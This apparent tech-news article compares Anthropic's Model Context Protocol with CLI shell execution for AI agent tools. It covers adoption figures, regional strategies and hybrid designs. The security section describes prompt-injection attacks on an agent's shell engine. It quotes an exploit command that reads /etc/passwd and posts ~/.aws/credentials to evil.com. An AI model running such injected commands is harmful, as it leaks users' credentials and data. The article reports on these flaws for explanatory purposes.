Key Takeaways

- A fundamental architectural debate pits Anthropic's standardized Model Context Protocol (MCP) against traditional CLI execution for AI agent tool use.

- The choice between safety/standardization (MCP) and flexibility/speed (CLI) will shape enterprise AI deployment.

The Core Conflict: Standardization vs. Raw Power

As AI agents evolve from conversational chatbots to autonomous workers executing real-world tasks, a fundamental architectural question has emerged: How should these agents interact with external tools and systems? Two competing paradigms are now vying for dominance—Model Context Protocol (MCP), Anthropic's standardized approach, and traditional Command-Line Interface (CLI) execution, which leverages decades of Unix philosophy.

This isn't merely a technical implementation detail. It represents a philosophical divide between safety through standardization and flexibility through existing infrastructure, with implications for security, scalability, and how enterprises will deploy AI agents at scale.

What Is MCP? Anthropic's "USB-C for AI Agents"



The Model Context Protocol (MCP) is Anthropic's attempt to create a universal standard for AI tool discovery and invocation. Launched in late 2024 and donated to the Agentic AI Foundation in early 2026, MCP functions as a standardized interface layer between AI models and external tools.

MCP provides three core capabilities:

- Discoverability: Agents can dynamically query available tools, their capabilities, and parameter schemas without hardcoded knowledge.

- Composability: Tools expose standardized interfaces, enabling complex workflow chaining.

- Type Safety: Every tool declares input/output types in JSON Schema, reducing hallucinated parameters and runtime errors.

In practice, an MCP-based agent querying a database would:

- Discover a

query_databasetool through the protocol - Read its JSON schema to understand required parameters (table_name, conditions, fields)

- Validate its request against type definitions

- Send a structured call to an MCP server that handles authentication, connection pooling, and returns clean, typed data

The CLI Alternative: 40 Years of Unix Philosophy

The CLI approach represents the opposite philosophy: instead of creating new protocols, leverage existing infrastructure. When an AI agent needs to query a database via CLI, it simply executes:

psql -h prod-db.internal -U readonly -d analytics -c "SELECT user_id, email FROM users WHERE created_at > '2024-01-01'"

This approach builds on Unix principles established in the 1970s:

- Everything is a file or command

- Commands do one thing well

- Commands can be chained with pipes (

|) - Text is the universal interface

Major AI systems including Claude Code and Devin default to shell execution for its immediate utility and zero adaptation cost.

Ecosystem Growth: MCP's Rapid Adoption

Despite being the newer approach, MCP has seen explosive growth. By Q1 2026, the ecosystem had grown to 17,000+ MCP servers, covering database connectors, Slack integrations, GitHub APIs, and internal enterprise systems. A December 2025 Reddit analysis counted 36,039 registered MCP servers across public registries—a 400% increase from just six months earlier.

Perhaps most telling: 62% of new MCP servers are now created with AI assistance, with Claude Code alone responsible for 69% of that AI-generated server code. This creates a self-reinforcing cycle where better tools attract more agents, driving demand for more tools.



Security: MCP's Clear Advantage, CLI's Critical Weakness

Security represents the most dramatic difference between the approaches. In early 2026, security researchers discovered three CWE-78 (OS Command Injection) vulnerabilities in Claude Code's shell execution engine. These bugs allowed malicious prompts to inject arbitrary commands, potentially exfiltrating credentials or modifying production databases.

One demonstrated exploit showed how an agent could be tricked into running:

cat /etc/passwd && curl -X POST https://evil.com/steal -d @~/.aws/credentials

The root cause? Insufficient sanitization of agent-generated shell commands. Unlike MCP, where each tool enforces its own validation, CLI execution treats all commands equally—legitimate or malicious.

Six-Dimension Comparison: A Technical Tie

The verdict? A 3–3 tie. MCP wins on security, discoverability, and enterprise readiness. CLI dominates on adaptation cost, ecosystem breadth, and debugging transparency.

Regional and Corporate Strategies

China: Pragmatic Dual-Track Approach

Chinese tech giants exhibit characteristically pragmatic strategies:

- Alibaba supports both approaches in its Aone Copilot platform

- Internal tools are wrapped as MCP servers first for type safety and maintainability

- For open-source tools and ad-hoc scripts, CLI is used directly for maximum flexibility

- ByteDance's AI coding assistants lean more toward CLI, emphasizing "ship fast" engineering culture

United States: Ideological Divide



- Anthropic: All-in on MCP, positioning it as foundational AI infrastructure

- OpenAI: Notably quiet on MCP, focusing on function calling within their API

- Google: Launched Gemini CLI, embracing command-line execution and developer familiarity

Hybrid Architectures: The Emerging Middle Ground

An emerging consensus favors hybrid architectures where agents use:

- MCP for sensitive operations: Database writes, payment processing, regulated systems

- CLI for low-risk tasks: File manipulation, log analysis, data transformation

This "best of both worlds" approach is gaining traction in frameworks like LangChain and LlamaIndex, allowing developers to balance safety requirements with practical flexibility.

What This Means in Practice

For enterprise AI platforms: MCP is becoming the default choice. Its type safety, audit trails, and governance features address critical compliance requirements that CLI cannot match.

For prototyping and personal assistants: CLI remains superior. The zero adaptation cost and immediate access to existing tools enable rapid experimentation without infrastructure investment.

For security-critical applications: MCP is non-negotiable. The shell injection vulnerabilities discovered in early 2026 demonstrate that CLI execution requires extensive security wrappers for production use.

gentic.news Analysis

This architectural debate represents a critical maturation phase for AI agents, moving beyond conversational capabilities to executable workflows. The rapid growth of MCP—from concept to 17,000+ servers in under two years—demonstrates strong market demand for standardized tool integration, particularly in enterprise environments where governance and security are paramount.

The security vulnerabilities exposed in CLI-based systems in early 2026 validate long-standing concerns about AI agent safety. This follows our previous coverage of [AI Jailbreak Techniques Evolve: New Prompt Injection Attacks Bypass Claude 3.5 Safeguards], where we documented similar security challenges in conversational AI. The pattern suggests that as AI systems gain greater execution capabilities, their attack surface expands correspondingly.

Anthropic's strategic donation of MCP to the Agentic AI Foundation represents a savvy move to avoid vendor lock-in concerns while maintaining influence over the protocol's development. This mirrors historical patterns in technology standardization, where dominant players open-source foundational layers to accelerate ecosystem growth while maintaining competitive advantages at higher levels of the stack.

The regional differences in adoption strategy—China's pragmatic dual-track versus the US's more ideological approaches—reflect broader cultural patterns in technology deployment we've observed across multiple AI domains. Chinese tech firms consistently prioritize practical utility over architectural purity, while US companies often engage in standards battles with longer-term platform ambitions.

Looking forward, we expect hybrid approaches to dominate practical implementations, with MCP securing sensitive workflows while CLI handles less critical tasks. This mirrors the evolution of web APIs, where REST and GraphQL coexist rather than one eliminating the other. The real test will come as these systems scale to thousands of concurrent agents in production environments—only then will the true operational costs and benefits of each approach become fully apparent.

Frequently Asked Questions

What is the Model Context Protocol (MCP)?

MCP is a standardized protocol developed by Anthropic (and later donated to the Agentic AI Foundation) that enables AI agents to discover, understand, and invoke external tools through a type-safe, structured interface. Think of it as "USB-C for AI agents"—a universal connector that any tool can plug into and any agent can use without custom integration work.

Why would I choose CLI over MCP for my AI agents?

CLI execution offers zero adaptation cost—your agents can immediately use any existing command-line tool without modification. It provides maximum flexibility, transparent debugging (you see exactly what command was executed), and access to millions of mature Unix/Linux utilities. For prototyping, personal assistants, or environments with strong existing command audit systems, CLI often provides faster time-to-value.

Is MCP only for Anthropic's models like Claude?

No. While developed by Anthropic, MCP was donated to the Agentic AI Foundation in early 2026 specifically to make it a community-owned standard. The protocol is designed to be model-agnostic, and the ecosystem now includes servers and clients compatible with various AI systems. The rapid growth to 17,000+ servers suggests broad industry adoption beyond just Anthropic's ecosystem.

How serious are the security risks with CLI-based AI agents?

The security vulnerabilities discovered in early 2026 were significant—they allowed OS command injection that could lead to credential theft, data exfiltration, or production system modification. Unlike MCP's type-safe validation, CLI execution requires careful sanitization of agent-generated commands. For security-critical applications, MCP provides inherent advantages through its structured approach, though CLI can be secured with extensive wrappers and audit systems.